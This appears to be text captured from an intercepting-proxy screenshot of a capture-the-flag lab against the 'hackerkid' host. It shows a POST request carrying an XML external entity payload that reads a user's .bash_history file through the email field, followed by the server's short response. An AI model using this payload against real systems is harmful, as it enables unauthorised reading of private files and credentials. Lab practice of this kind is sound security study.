 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 199
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3 <?xml version="1.0" encoding="UTF-8"?>
4 <!DOCTYPE foo [<!ENTITY aa SYSTEM 'file:///home/saket/.bash_history'>]>
5 <root>
<name>
a
</name>
<tel>
b
</tel>
<email>
6 &aa;
7 </email>
<password>
123
</password>
</root>
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Apr 2022 23:04:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 28
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Sorry,  is not available !!!